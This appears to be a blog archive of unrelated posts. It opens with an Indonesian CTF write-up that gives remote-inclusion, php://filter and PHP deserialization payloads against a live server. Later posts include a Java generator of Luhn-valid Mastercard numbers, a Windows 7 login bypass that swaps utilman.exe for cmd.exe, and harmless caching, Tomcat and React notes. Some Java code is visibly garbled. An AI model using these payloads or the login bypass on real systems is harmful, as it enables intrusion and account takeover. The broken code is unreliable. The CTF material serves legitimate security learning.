CTF, Hacking, Tak Berkategori

Blue Eyes White Dragon – CTFS.ME

Disini kita diberi sebuah link yaitu http://167.99.94.176:8009/

Saat membuka link tersebut maka akan tampil gambar blue eyes white dragon(yang pernah liat yugi oh pasti tau wkwkwk :v) dan juga tulisan seperti berikut.
Hey, you didn’t supposed to be here, please get out!!!
Tell me your secret word

Hal yang perlu kita lakukan adalah melihat page source dari web tersebut,barangkali ada sesuatu disana hehe…

dan ternyata benar,terdapat beberapa baris code yang di comment pada halaman tersebut.

$filename = $_GET[“file”];
$user = isset($_GET[“user”]) ? $_GET[“user”] : “hacker”;
$secretword = $_GET[“secretword”];

if(file_get_contents($user,’r’)===”please let me in master gblq1337″){
echo “Welcome Back, My Master!!!”;
include($filename); //class.php
}else{
echo “

Hey, you didn’t supposed to be here, please get out!!!

“;
echo “Tell me your secret word”;
}

Alasan mengapa keluar kata kata diatas(saat membuka web tersebut) terlihat jelas pada sorcode diatas.

Yang perlu kita perhatikan pada sorcode diatas terdapat 3 variable yang memperoleh input dari $_GET,yaitu $filename,$user,dan $secretword.Untuk menghasilkan kondisi true pada if condition maka kita harus memuat file yang berisi “please let me in master gblq1337” pada variable $user.

Caranya cukup mudah , kita hanya perlu menambah file pada pastebin yang isinya please let me in master gblq1337.Setelah membuatnya kita gunakan file tersebut dalam bentuk raw seperti berikut.

http://167.99.94.176:8009/?user=https://pastebin.com/raw/1XFp8ALu

Maka akan keluar seperti gambar dibawah

Lah trus selanjutnya ngapain bhozqw?

Selanjutnya kita akan manfaatkan variable $filename,karena $filename berada di dalam include , fungsi include dalam php adalah untuk menyisipkan file php ke dalam file php lainnya.

Pertama disini saya menginputkan file=class.php akan tetapi tidak keluar apa apa,salah satu trik yang dapat kita manfaatkan untuk memanipulasi fungsi include adalah dengan wrapper.Dengan wrapper kita dapat membaca sourcode dari file tersebut.Disini saya mencoba untuk melihat sourcode dari index.php

http://167.99.94.176:8009/?user=https://pastebin.com/raw/1XFp8ALu&file=php://filter/read=convert.base64-encode/resource=index.php

Maka akan keluar output seperti berikut.

*gambar saya potong karena terlalu panjang hehe

Selanjutnya kita decode string tersebut.Hasil decode dari string tersebut seperti berikut.

Bluesky Dragon

<?php
$filename = $_GET["file"];
$user = isset($_GET["user"]) ? $_GET["user"] : "hacker";
$secretword = $_GET["secretword"];

if(file_get_contents($user,'r')==="please let me in master gblq1337"){
echo "Welcome Back, My Master!!!";
if(preg_match("/Th1S-1S-s3Cr3t-f1le/",$filename)){
die("Are you hacker???");
}else{
include($filename); //class.php
$pwd = unserialize($secretword);
echo $pwd;
}
}else{
echo "

Hey, you didn’t supposed to be here, please get out!!!

“;
echo “Tell me your secret word”;
}

?>

<!–
$filename = $_GET["file"];
$user = isset($_GET["user"]) ? $_GET["user"] : "hacker";
$secretword = $_GET["secretword"];

if(file_get_contents($user,'r')==="please let me in master gblq1337"){
echo "Welcome Back, My Master!!!";
include($filename); //class.php
}else{
echo "

Hey, you didn’t supposed to be here, please get out!!!

“;
echo “Tell me your secret word”;
}
–>

Kita fokus saja pada kode berikut

if(file_get_contents($user,’r’)===”please let me in master gblq1337″){
echo “Welcome Back, My Master!!!”;
if(preg_match(“/Th1S-1S-s3Cr3t-f1le/”,$filename)){
die(“Are you hacker???”);
}else{
include($filename); //class.php
$pwd = unserialize($secretword);
echo $pwd;
}
}else{
echo “

Hey, you didn’t supposed to be here, please get out!!!

“;
echo “Tell me your secret word”;
}

Terlihat pada potongan kode diatas terdapat comment yaitu class.php , mari kita coba melihat isi dari class.php.Berikut adalah sorcode dari class.php dalam bentuk base64.

PD9waHAgIA0KICAgICAgDQogICAgY2xhc3MgRmlsZVByb2Nlc3NvcnsNCiAgICAJLyoqDQogICAgCSAqIFskZmlsZW5hbWUgdmFyaWFibGUgdXNlZCB0byByZWFkIHRoZSBjb250ZW50IGZyb21dDQogICAgCSAqIEB2YXIgW3N0cmluZ10NCiAgICAJICogdGhpcyBmaWxlIG1heWJlIGhlbHAgeW91IDogVGgxUy0xUy1zM0NyM3QtZjFsZS5waHANCiAgICAJICovDQogICAgICAgIHB1YmxpYyAkZmlsZW5hbWU7ICANCiAgICAgICAgcHVibGljIGZ1bmN0aW9uIF9fdG9TdHJpbmcoKXsgIA0KICAgICAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGVuYW1lKSl7ICANCiAgICAgICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlbmFtZSk7ICAgICAgDQogICAgICAgICAgICB9ICANCiAgICAgICAgICAgIHJldHVybiAiX190b1N0cmluZyB3YXMgY2FsbGVkISI7ICANCiAgICAgICAgfSAgDQogICAgfSAgDQoNCg0KPz4gIA==

Hasil Decode :

filename)){
echo file_get_contents($this->filename);
}
return “__toString was called!”;
}
}?>

Kemungkinan flag terdapat pada file Th1S-1S-s3Cr3t-f1le.php namun pada index.php terdapat function preg_match yang mana jika kita menginputkan Th1S-1S-s3Cr3t-f1le maka akan dilakukan die.

Salah satu cara yang bisa kita lakukan adalah menggunakan deserialization pada variable $secretword dan juga memanfaatkan class.php

Berikut Deserialized parameter yg saya buat:

O:13:”FileProcessor”:1:{s:8:”filename”;s:72:”php://filter/read=convert.base64-encode/resource=Th1S-1S-s3Cr3t-f1le.php”;}

Dan ini adalah final payloadnya :

http://167.99.94.176:8009/?user=https://pastebin.com/raw/rHtrVQSR&file=class.php&secretword=O:13:”FileProcessor&#8221;:1:{s:8:”filename”;s:72:”php://filter/read=convert.base64-encode/resource=Th1S-1S-s3Cr3t-f1le.php”;}

Setelah kita menginputkan payloadnya maka keluarlah string dalam bentuk base64

ICAgIDw/cGhwICANCiAgICAvL0NURlN7VW5zZXJpYWxpemVfaXNfUkNFX0ZlYXR1cmV9DQogICAgPz4gIA==

Decode :

ORIGINAL REF:
https://tukangsempol.systems/2018/07/18/blue-eyes-white-dragon-ctfs-me/

Algorithm, Java, Tak Berkategori

RandomCreditCardNumberGenerator JAVA

import java.util.List;
import java.util.Stack;
import java.util.Vector;

public class RandomCreditCardNumberGenerator {

public static final String[] VISA_PREFIX_LIST = new String[] { “4539”,
“4556”, “4916”, “4532”, “4929”, “40240071”, “4485”, “4716”, “4” };

public static final String[] MASTERCARD_PREFIX_LIST = new String[] { “51”,
“52”, “53”, “54”, “55”, “2221”, “2222”, “2223”, “2224”, “2225”, “2226”, “2227”, “2228”, “2229”, “223”, “224”, “225”, “226”, “227”, “228”, “229”, “23”, “24”, “25”, “26”, “270”, “271”, “2720” };

public static final String[] AMEX_PREFIX_LIST = new String[] { “34”, “37” };

public static final String[] DISCOVER_PREFIX_LIST = new String[] { “6011” };

public static final String[] DINERS_PREFIX_LIST = new String[] { “300”,
“301”, “302”, “303”, “36”, “38” };

public static final String[] ENROUTE_PREFIX_LIST = new String[] { “2014”,
“2149” };

public static final String[] JCB_PREFIX_LIST = new String[] { “35” };

public static final String[] VOYAGER_PREFIX_LIST = new String[] { “8699” };

static String strrev(String str)
{
if (str == null)
return “”;
String revstr = “”;
for (int i = str.length() – 1; i >= 0; i–) {
revstr += str.charAt(i);
}

return revstr;
}

static String completed_number(String prefix, int length)
{
String ccnumber = prefix;

// generate digits

while (ccnumber.length() < (length – 1)) {
ccnumber += new Double(Math.floor(Math.random() * 10)).intValue();
}

// reverse number and convert to int

String reversedCCnumberString = strrev(ccnumber);

List reversedCCnumberList = new Vector();
for (int i = 0; i < reversedCCnumberString.length(); i++) {
reversedCCnumberList.add(new Integer(String
.valueOf(reversedCCnumberString.charAt(i))));
}

// calculate sum

int sum = 0;
int pos = 0;

Integer[] reversedCCnumber = reversedCCnumberList
.toArray(new Integer[reversedCCnumberList.size()]);
while (pos 9) {
odd -= 9;
}

sum += odd;

if (pos != (length – 2)) {
sum += reversedCCnumber[pos + 1];
}
pos += 2;
}

// calculate check digit

int checkdigit = new Double(
((Math.floor(sum / 10) + 1) * 10 – sum) % 10).intValue();
ccnumber += checkdigit;

return ccnumber;

}

public static String[] credit_card_number(String[] prefixList, int length, int howMany)
{

Stack result = new Stack();
for (int i = 0; i < howMany; i++) {
int randomArrayIndex = (int) Math.floor(Math.random()
* prefixList.length);
String ccnumber = prefixList[randomArrayIndex];
result.push(completed_number(ccnumber, length));
}

return result.toArray(new String[result.size()]);
}

public static String[] generateMasterCardNumbers(int howMany)
{
return credit_card_number(MASTERCARD_PREFIX_LIST, 16, howMany);
}

public static String generateMasterCardNumber()
{
return credit_card_number(MASTERCARD_PREFIX_LIST, 16, 1)[0];
}

public static boolean isValidCreditCardNumber(String creditCardNumber)
{
boolean isValid = false;

try {
String reversedNumber = new StringBuffer(creditCardNumber)
.reverse().toString();
int mod10Count = 0;
for (int i = 0; i < reversedNumber.length(); i++) {
int augend = Integer.parseInt(String.valueOf(reversedNumber
.charAt(i)));
if (((i + 1) % 2) == 0) {
String productString = String.valueOf(augend * 2);
augend = 0;
for (int j = 0; j < productString.length(); j++) {
augend += Integer.parseInt(String.valueOf(productString
.charAt(j)));
}
}

mod10Count += augend;
}

if ((mod10Count % 10) == 0) {
isValid = true;
}
} catch (NumberFormatException e) {
}

return isValid;
}

public static void main(String[] args)
{
int howMany = 0;

try
{
howMany = Integer.parseInt(args[0]);
}
catch (Exception e) {
System.err
.println("Usage error. You need to supply a numeric argument (ex: 500000)");
}
finally
{
howMany = 100;
}

String[] creditcardnumbers = generateMasterCardNumbers(howMany);

for (int i = 0; i = 0; i–) {
int k = Integer.parseInt(String.valueOf(numberString.charAt(i)));
sum += sumToSingleDigit((k * (isDouble ? 2 : 1)));
isDouble = !isDouble;
}

if ((sum % 10) > 0)
checkDigit = (10 – (sum % 10));

return checkDigit;
}

private static int sumToSingleDigit(int k)
{
if (k < 10)
return k;
return sumToSingleDigit(k / 10) + (k % 10);
}

}

Algorithm, Tak Berkategori

Luhn algorithm

The Luhn algorithm or Luhn formula, also known as the “modulus 10” or “mod 10” algorithm, is a simple checksum formula used to validate a variety of identification numbers, such as credit card numbers, IMEI numbers, National Provider Identifier numbers in the United States, Canadian Social Insurance Numbers, Israel ID Numbers and Greek Social Security Numbers (ΑΜΚΑ). It was created by IBM scientist Hans Peter Luhn and described in U.S. Patent No. 2,950,048, filed on January 6, 1954, and granted on August 23, 1960.

The algorithm is in the public domain and is in wide use today. It is specified in ISO/IEC 7812-1.[1] It is not intended to be a cryptographically secure hash function; it was designed to protect against accidental errors, not malicious attacks. Most credit cards and many government identification numbers use the algorithm as a simple method of distinguishing valid numbers from mistyped or otherwise incorrect numbers.
Contents

1 Description
2 Strengths and weaknesses
3 Implementation examples
3.1 Pseudo-Code
3.2 C
4 See also
5 References
6 External links

Description

The formula verifies a number against its included check digit, which is usually appended to a partial account number to generate the full account number. This number must pass the following test:

From the rightmost digit, which is the check digit, and moving left, double the value of every second digit. The check digit is not doubled; the first digit doubled is immediately to the left of the check digit. If the result of this doubling operation is greater than 9 (e.g., 8 × 2 = 16), then add the digits of the product (e.g., 16: 1 + 6 = 7, 18: 1 + 8 = 9) or, alternatively, the same result can be found by subtracting 9 from the product (e.g., 16: 16 − 9 = 7, 18: 18 − 9 = 9).
Take the sum of all the digits.
If the total modulo 10 is equal to 0 (if the total ends in zero) then the number is valid according to the Luhn formula; else it is not valid.

Assume an example of an account number “7992739871” that will have a check digit added, making it of the form 7992739871x:
Account number 7 9 9 2 7 3 9 8 7 1 x
Double every other 7 18 9 4 7 6 9 16 7 2 x
Sum digits 7 9 9 4 7 6 9 7 7 2 x

The sum of all the digits in the third row is 67+x.

The check digit (x) is obtained by computing the sum of the non-check digits then computing 9 times that value modulo 10 (in equation form, ((67 × 9) mod 10)). In algorithm form:

Compute the sum of the non-check digits (67).
Multiply by 9 (603).
The units digit (3) is the check digit. Thus, x=3.

(Alternative method) The check digit (x) is obtained by computing the sum of the other digits (third row) then subtracting the units digit from 10 (67 => Units digit 7; 10 − 7 = check digit 3). In algorithm form:

Compute the sum of the non-check digits (67).
Take the units digit (7).
Subtract the units digit from 10.
The result (3) is the check digit. In case the sum of digits ends in 0 then 0 is the check digit.

This makes the full account number read 79927398713.

Each of the numbers 79927398710, 79927398711, 79927398712, 79927398713, 79927398714, 79927398715, 79927398716, 79927398717, 79927398718, 79927398719 can be validated as follows.

Double every second digit, from the rightmost: (1×2) = 2, (8×2) = 16, (3×2) = 6, (2×2) = 4, (9×2) = 18
Sum all the individual digits (digits in parentheses are the products from Step 1): x (the check digit) + (2) + 7 + (1+6) + 9 + (6) + 7 + (4) + 9 + (1+8) + 7 = x + 67.
If the sum is a multiple of 10, the account number is possibly valid. Note that 3 is the only valid digit that produces a sum (70) that is a multiple of 10.
Thus these account numbers are all invalid except possibly 79927398713 which has the correct check digit.

Alternately, you can use the same checksum creation algorithm, ignoring the checksum already in place as if it had not yet been calculated. Then calculate the checksum and compare this calculated checksum to the original checksum included with the credit card number. If the included checksum matches the calculated checksum, then the number is valid.
Strengths and weaknesses

The Luhn algorithm will detect any single-digit error, as well as almost all transpositions of adjacent digits. It will not, however, detect transposition of the two-digit sequence 09 to 90 (or vice versa). It will detect 7 of the 10 possible twin errors (it will not detect 22 ↔ 55, 33 ↔ 66 or 44 ↔ 77).

Other, more complex check-digit algorithms (such as the Verhoeff algorithm and the Damm algorithm) can detect more transcription errors. The Luhn mod N algorithm is an extension that supports non-numerical strings.

Because the algorithm operates on the digits in a right-to-left manner and zero digits affect the result only if they cause shift in position, zero-padding the beginning of a string of numbers does not affect the calculation. Therefore, systems that pad to a specific number of digits (by converting 1234 to 0001234 for instance) can perform Luhn validation before or after the padding and achieve the same result.

Prepending a 0 to odd-length numbers makes it possible to process the number from left to right rather than right to left, doubling the odd-place digits.

The algorithm appeared in a US Patent[2] for a hand-held, mechanical device for computing the checksum. It was therefore required to be rather simple. The device took the mod 10 sum by mechanical means. The substitution digits, that is, the results of the double and reduce procedure, were not produced mechanically. Rather, the digits were marked in their permuted order on the body of the machine.
Implementation examples
Pseudo-Code

function checkLuhn(string purportedCC) {
int sum := integer(purportedCC[length(purportedCC)-1])
int nDigits := length(purportedCC)
int parity := nDigits modulus 2
for i from 0 to nDigits – 2 {
int digit := integer(purportedCC[i])
if i modulus 2 = parity
digit := digit × 2
if digit > 9
digit := digit – 9
sum := sum + digit
}
return (sum modulus 10) = 0
}

C

#include // atoi
#include // strlen
#include // bool

bool checkLuhn(const char *pPurported)
{
int nSum = 0;
int nDigits = strlen(pPurported);
int nParity = (nDigits-1) % 2;
char cDigit[2] = “\0”;
for (int i = nDigits; i > 0 ; i–)
{
cDigit[0] = pPurported[i-1];
int nDigit = atoi(cDigit);

if (nParity == i % 2)
nDigit = nDigit * 2;

nSum += nDigit/10;
nSum += nDigit%10;
}
return 0 == nSum % 10;
}

See also

Bank card number

References

ISO/IEC 7812-1:2006 Identification cards — Identification of issuers — Part 1: Numbering system

US Patent 2,950,048 – Computer for Verifying Numbers, Hans P Luhn, August 23, 1960

External links

Implementation in 88 languages on the Rosetta Code project
Luhn implementations in JavaScript
Validation of Luhn in PHP
Luhn validation and Luhn generation in Ruby
Luhn validation class in C#
Luhn generation/checking in plain old C code
Luhn generation/checking in Perl
Luhn validation implementation in Java
Luhn validation in SQL
Luhn algorithms for non-numeric characters
Visual Basic Implementation

Java, Linux

Tomcat – java.lang.OutOfMemoryError: PermGen space and Could not initialize class sun.awt.X11GraphicsEnvironment

Windows

Tomcat is managed by this script file catalina.bat, dive inside the script, you will find out that catalina.bat always find and run the setenv.bat file to set the environment variables.

WINDOWS:

set JAVA_OPTS=-Dfile.encoding=UTF-8 -Djava.awt.headless=true -Xms128m -Xmx1024m -XX:PermSize=64m -XX:MaxPermSize=256m

Linux

On Linux, the process is same, just Tomcat is using catalina.sh and setenv.sh instead.

LINUX:
export JAVA_OPTS=”-Dfile.encoding=UTF-8 -Djava.awt.headless=true -Xms128m -Xmx1024m -XX:PermSize=64m -XX:MaxPermSize=256m”

Tak Berkategori

Strategy: Break Up the Memcache Dog Pile

Update: Asynchronous HTTP cache validations. A proposed HTTP caching extension: if your application can afford to show slightly out of date content, then stale-while-revalidate can guarantee that the user will always be served directly from the cache, hence guaranteeing a consistent response-time user-experience.

Caching is like aspirin for headaches. Head hurts: pop a ‘sprin. Slow site: add caching. Facebook must have a lot of headaches because they popped 805 memcached servers between 10,000 web servers and 1,800 MySQL servers and they reportedly have a 99% cache hit rate. But what’s the best way for you to cache for your application? It’s a remarkably complex and rich topic. Alexey Kovyrin talks about one common caching problem called the Dog Pile Effect in Dog-pile Effect and How to Avoid it with Ruby on Rails. Glenn Franxman also has a Django solution in MintCache.

Data is usually cached because it’s too expensive to calculate for every hit. Maybe it’s a gnarly SQL query you want to avoid and a little stale data is OK. Or maybe the amount of data you have is simply larger than physical memory on any one machine. Or maybe you have the temerity to write to your database and cause its cache to flush so database caching isn’t sufficient at a certain level of scale.

Typical examples are for caching article vote counts, comment threads, and event streams. One familiar example that bit me hard is displaying the the top N blog articles. Do you want to scan through your entire access log table for every page display? Absolutely not. Especially when the nightly backups are going on and the network is very slow. Not good 🙂 Yet you still want to update the results every X minutes so the stats stay fresh.

Data freshness requires a refrigeration truck or an expiry time on your cache entry that causes stats to be periodically recalculated. Now, what happens when your cached data expires and a 1000 requests simultaneously try to recalculate the expensive to calculate data? Database load spikes and the world nearly ends. And since memcached operations are not atomic it’s possible stale data could be cached and you’ll serve stale data. Which kind of defeats of the purpose of taking load off the data while providing accurate data. So, how do you unpile the dogs?

No Expire Solution

If cache items never expire then there can never be a recalculation storm. Then how do you update the data? Use cron to periodically run the calculation and populate the cache. Take the responsibility for cache maintenance out of the application space. This approach can also be used to pre-warm the the cache so a newly brought up system doesn’t peg the database.

The problem is the solution doesn’t always work. Memcached can still evict your cache item when it starts running out of memory. It uses a LRU (least recently used) policy so your cache item may not be around when a program needs it which means it will have to go without, use a local cache, or recalculate. And if we recalculate we still have the same piling on issues.

This approach also doesn’t work well for item specific caching. It works for globally calculated items like top N posts, but it doesn’t really make sense to periodically cache items for user data when the user isn’t even active. I suppose you could keep an active list to get around this limitation though.

Stale Date Solution

This solution introduces a stale date in addition to the expiration date. Glen describes it as:

The first client to request data past the stale date is asked to refresh the data, 
while subsequent requests are given the stale but not-yet-expired data as if it
were fresh, with the understanding that it will get refreshed in a 'reasonable' 
amount of time by that initial request

In the memcached FAQ a one key approach is described:

  • Set the cache item expire time way out in the future.
  • Embed the “real” timeout serialized with the value. For example, set the item to timeout in 24 hours, but the embedded timeout might be five minutes in the future.
  • On a get from the cache determine if the stale timeout expired and on expiry immediately set a time in the future and re-store the data as is. This closes down the window of risk.
  • Fetch data from the DB and update the cache with the latest value.

    Alexey describes a different two key approach:

  • Create two keys in memcached: MAIN key with expiration time a bit higher than normal + a STALE key which expires earlier.
  • On a get read STALE key too. If the stale has expired, re-calculate and set the stale key again.

    I dislike embedding meta data with data so I like Alexey’s approach a bit better, even though it doubles the key space.

    None of these options prevent the problem for ever happening, but they do greatly reduce the failure window for relatively little cost.

    Related Articles

  • Memcached Tag at High Scalability
  • Caching Makes Your Brain Explode by Craig Ambrose.
  • The Secret to Memcached by Tobias Lütke.
  • Memcached FAQ.
  • Dog-pile Effect and How to Avoid it with Ruby on Rails memcache-client Patch by Alexey Kovyrin.
  • MintCache by Glenn Franxman.
  • Advanced Rails Caching.. on the Edge by Aaron Batalion.
Tak Berkategori

Preventing the Dogpile Effect – Problem and Solution

This is a guest repost Przemek Sobstel, who believes that dogpile effect issue is not covered enough, especially in the PHP world. Orignal article: Preventing dogpile effect.

The Dogpile effect occurs when cache expires and websites are hit by numerous requests the same time. From my own experiences working on big-traffic websites this is what I consider best the best solution. It was used sucessfully in the wild and it worked. Many people mention storing two redundant values FRESH + STALE, but for big traffic websites it was killing our network. We thought it worth sharing our solution and starting a discussion for sharing experiences.

Preventing Dogpiles

Implementing caching in web apps seems to be simple. You check if value is cached. If it is, you fetch cached value from cache and serve it. If it’s not, you generate new value and store in cache for future requests. Simple like that.

However, what if value expires and then you get hundreds of requests? It cannot be served from cache anymore, so your databases are hit with numerous processes trying to re-generate the value. And the more requests databases receive, the slower and less responsive they get. Load spikes. Until eventually they likely go down.

See picture below (green – in cache, red – no cache).

Preventing dogpile effect boils down to having just one process (first one to come) regenerating new value while other subsequent processes serving stale value from cache until it’s refereshed by the first process.

Worried about serving stale data? Well, if your databases are overloaded and suffering, serving stale data is smallest inconvenience you can have. And if takes long to regenerate new value, having multiple processes doing this (instead of one) won’t help really. It will just add more load.

Dogpile effect – prevention/implementation

Dogpile effect can be prevented using semaphore lock. If value expired, first process acquires a lock and starts generating new value. All the subsequent requests check if lock is acquired and serve stale content. After new value is generated, lock is released.

Important to note is that in fact values should be given an extended life time, so they’re not physically removed when they expire and they can be still served if there’s a need.

Here’s how it works in detail.

Get cache value from cache store.

$value = $this->store->get($key);

$value is a value object.

Check whether cached value expired or not. If not expired, serve it.

if ($value && !$value->isStale()) {
	return $value->getResult();
}

Otherwise, acquire lock so there’s just one process regenerating new value.

$lock_acquired = $this->acquireLock($key, $grace_ttl);

If lock cannot be acquired, it means there’s already other process regenerating it, so let’s just serve current (stale) value.

if (!$lock_acquired) {
	return $value->getResult();
}

Otherwise (lock has been acquired), regenerate new value.

$result = ...

Save regenerated value in cache store. Add grace period, so stale result might be served if needed by other processes.

$expiration_timestamp = time() + $ttl;
$value = new Value($result, $expiration_timestamp);

$real_ttl = $ttl + $grace_ttl;
$this->store->set($key, $value, $real_ttl);

Release lock.

$this->releaseLock($key);

Full implementation:https://github.com/sobstel/metaphore/blob/master/src/Cache.php.

Metaphore

Metaphore is open-sourced library to prevent dogpile effect in PHP apps. It’s actually rewrite of LSDCache, which has been successfully used in many high-traffic production web apps. I just believe that LSDCache has grown too big into multi-purpose cache library while metaphore strives to be simple to do just one thing and to do it well.

Usage is really simple.

In composer.json file:

"require": {
	"sobstel/metaphore": "dev-master"
}

In your PHP file:

use Metaphore\Cache;

// initialize $memcached object (new Memcached())

$cache = new Cache($memcached);
$cache->cache($key, function(){
    // generate content
}, $ttl);

More reading

Thanks

Thanks to Mariusz Gil for his talk about Memcached back in 2010 at PHPCon – which made me aware of dogpile effect issue – and for allowing me to use pics from slides.

Tak Berkategori

Window 7 Reset Pass

It’s a simple process to reset a forgotten password to a Windows 7 computer. Unfortunately, aside from a password reset disk (discussed in Step 14 below), Windows hasn’t provided a way to reset a Windows 7 password.

Fortunately, there is the clever password reset trick outlined below that’s easy enough for anyone to try.

Prefer screen shots? Try our Step by Step Guide to Resetting a Windows 7 Password for an easy walkthrough!

Note: There are several additional ways to reset or recover a forgotten Windows 7 password, including password recovery software. For a full list of options, see Help! I Forgot My Windows 7 Password!.

If you do know your password and just want to change it, see How Do I Change My Password in Windows for help with that.

Follow These Easy Steps to Reset Your Windows 7 Password

It could take 30–60 minutes to reset your Windows 7 password. These instructions apply to any edition of Windows 7, including both 32-bit and 64-bit versions.

How to Reset a Windows 7 Password

  1. Insert either your Windows 7 installation DVD or a Windows 7 System Repair disc into your optical drive and then restart your computer. If you have either on a flash drive, that’ll work, too.
    1. Tip: See How to Boot From a CD, DVD, or BD Disc or How to Boot From a USB Device if you’ve never booted from portable media before or if you’re having trouble doing so.
    2. Note: It’s not an issue if you don’t have original Windows 7 media and never got around to making a system repair disc. As long as you have access to any other Windows 7 computer (another in your home or a friend’s will work fine), you can burn a system repair disc for free. See How to Create a Windows 7 System Repair Disc for a tutorial.
  2. After your computer boots from the disc or flash drive, click Next on the screen with your language and keyboard choices.
    1. Tip: Don’t see this screen or do you see your typical Windows 7 login screen? Chances are good that your computer booted from your hard drive (like it normally does) instead of from the disc or flash drive you inserted, which is what you want. See the appropriate link in the tip from Step 1 above for help.
  1. Click on the Repair your computer link.
    1. Note: If you booted with a system repair disc instead of a Windows 7 installation disc or flash drive, you won’t see this link. Just move on to Step 4 below.
  2. Wait while your Windows 7 installation is located on your computer.
  3. Once your installation is found, take note of the drive letter found in the Location column. Most Windows 7 installations will show D: but yours may be different.
    1. Note: While in Windows, the drive that Windows 7 is installed on is probably labeled as the C: drive. However, when booting from Windows 7 install or repair media, a hidden drive is available that usually isn’t. This drive is given the first available drive letter, probably C:, leaving the next available drive letter, probably D:, for the next drive—the one with Windows 7 installed on it.
  4. Select Windows 7 from the Operating System list and then click the Next button.
  5. From System Recovery Options, choose Command Prompt.
  6. With Command Prompt now open, execute the following two commands, in this order, pressing Enter after both:
    copy d:\windows\system32\utilman.exe d:\
    copy d:\windows\system32\cmd.exe d:\windows\system32\utilman.exe

    To the Overwrite question after executing the second command, answer with Yes.

    1. Important: If the drive that Windows 7 is installed on in your computer is not D: (Step 5), be sure to change all instances of d: in the commands above with the correct drive letter.
  1. Remove the disc or flash drive and then restart your computer.
    1. You can close the Command Prompt window and click Restart but it’s also okay in this situation to restart using your computer’s restart button.
  2. Once the Windows 7 login screen appears, locate the little icon on the bottom-left of the screen that looks like a pie with a square around it. Click it!
    1. Tip: If your normal Windows 7 login screen did not show up, check to see that you removed the disc or flash drive you inserted in Step 1. Your computer may continue to boot from this device instead of your hard drive if you don’t remove it.
  3. Now that Command Prompt is open, execute the net user command as shown, replacing myusername with whatever your user name is and mypassword with whatever new password you’d like to use:
    net user myusername mypassword

    So, for example, I would do something like this:

    net user Tim 1lov3blueberrie$

    Tip: If your username has spaces, put double quotes around it when executing net user, as in net user “Tim Fisher” 1lov3blueberrie$.

  1. Close the Command Prompt window.
  2. Log in with your new password!
  3. Create a Windows 7 Password Reset Disk! This is the Microsoft-approved, proactive step you should have done a long time ago. All you need is a blank flash drive or floppy disk, and you’ll never need to worry about forgetting your Windows 7 password again.
  4. While not required, it would probably be wise to undo the hack that makes this work. If you don’t, you won’t have access to accessibility features from the Windows 7 login screen.
    1. To reverse the changes you’ve made, repeat Steps 1 through 7 above. When you have access to Command Prompt again, execute the following:
      copy d:\utilman.exe d:\windows\system32\utilman.exe

      Confirm the overwrite and then restart your computer.

    2. Important: Undoing this hack will have no impact on your new password. Whatever password you set in Step 11 is still valid.
React JS, React Native, Tak Berkategori

Instalasi Awal React JS

React js itu sangat flexibel bisa digunakan dalam berbagai proyek. Kita dapat membuat aplikasi baru full dengan react js, namun kita juga dapat menyisipkan react js pada project yang sudah kita kembangkan, tanpa perlu melakukan proses rewriting.

Jika kita baru ingin mencoba-coba saja, dan tidak mau melakukan instalasi apapun, kita bisa menggunakan codepen, disitu tinggal ubah-ubah sesuai keinginan. Ini adalah contoh menampilkan Hello Word dengan react js.

Ada 2 cara populer melakukan instalasi react js, antara lain :

#1 Package Manager

Kita bisa menggunakan npm atau yarnsebagai package manager, meskipun source package dari kedua package manager ini diambil dari source yang sama yaitu npm registry, namun saya sendiri lebih suka pake yarn, karena merasa lebih kenceng,

Untuk membuat aplikasi baru full dengan react, kita bisa menggunakan bantuan package Create React App. Lakukan instalasi package create-react-appdengan menjalankan perintah npm install -g create-react-apppada command line.

Setelah proses instalasi package create-react-app selesai, kita bisa langsung memulai membuat aplikasi react pertama kita.

Jalankan create-react-app my-app pada command line.

Jika proses create react app berhasil maka akan tampil informasi success, seperti pada gambar dibawah ini:

Masuk kedalam folder nama aplikasi, kemudian jalan kan npm startatau yarn start untuk mencompile aplikasi.

Jika proses compile berhasil maka akan tampil seperti pada gambar dibawah ini, buka url L0cal atau On Your Network maka akan tampil halaman Welcome to React.

Ini adalah halaman welcome to react, jika sudah tampil halaman seperti ini maka create react projek pertama kita sudah berhasil!!!

#2 CDN

Jika kita tidak ingin menggunakan package manager seperti npm
atau yarn, npm juga menyediakan distribusi file tunggal dalam folder dist:


Versi diatas hanya untuk mode development , untuk mode production kita diharuskan menggunakan source yang sudah Minified and optimized:

React JS, React Native

Creating a new REACT NATIVE application

Creating a new application

npm install -g create-react-native-app

npm install -g react-native-cli

Use the React Native command line interface to generate a new React Native project called “AwesomeProject”:

react-native init AwesomeProject

create-react-native-app myFirstReactApp

This is not necessary if you are integrating React Native into an existing application, if you “ejected” from Create React Native App, or if you’re adding Android support to an existing React Native project (see Platform Specific Code).

Preparing the Android device

You will need an Android device to run your React Native Android app. This can be either a physical Android device, or more commonly, you can use an Android Virtual Device which allows you to emulate an Android device on your computer.

Either way, you will need to prepare the device to run Android apps for development.

Using a physical device

If you have a physical Android device, you can use it for development in place of an AVD by plugging it in to your computer using a USB cable and following the instructions here.

Using a virtual device

You can see the list of available Android Virtual Devices (AVDs) by opening the “AVD Manager” from within Android Studio. Look for an icon that looks like this:

Android Studio AVD Manager

If you have just installed Android Studio, you will likely need to create a new AVD. Select “Create Virtual Device…”, then pick any Phone from the list and click “Next”.

Select the “x86 Images” tab, then look for the Marshmallow API Level 23, x86_64 ABI image with a Android 6.0 (Google APIs) target.

We recommend configuring VM acceleration on your system to improve performance. Once you’ve followed those instructions, go back to the AVD Manager.

Click “Next” then “Finish” to create your AVD. At this point you should be able to click on the green triangle button next to your AVD to launch it, then proceed to the next step.

Running your React Native application

Run react-native run-android inside your React Native project folder:

cd AwesomeProject
react-native run-android

If everything is set up correctly, you should see your new app running in your Android emulator shortly.

react-native run-android is just one way to run your app – you can also run it directly from within Android Studio or Nuclide.

If you can’t get this to work, see the Troubleshooting page.

Modifying your app

Now that you have successfully run the app, let’s modify it.

  • Open App.js in your text editor of choice and edit some lines.
  • Press the R key twice or select Reload from the Developer Menu (Ctrl + M) to see your changes!

That’s it!

Congratulations! You’ve successfully run and modified your first React Native app.


Linux

How To Install Apache Tomcat 8 on Ubuntu 16.04

Introduction

Apache Tomcat is a web server and servlet container that is used to serve Java applications. Tomcat is an open source implementation of the Java Servlet and JavaServer Pages technologies, released by the Apache Software Foundation. This tutorial covers the basic installation and some configuration of the latest release of Tomcat 8 on your Ubuntu 16.04 server.

Prerequisites

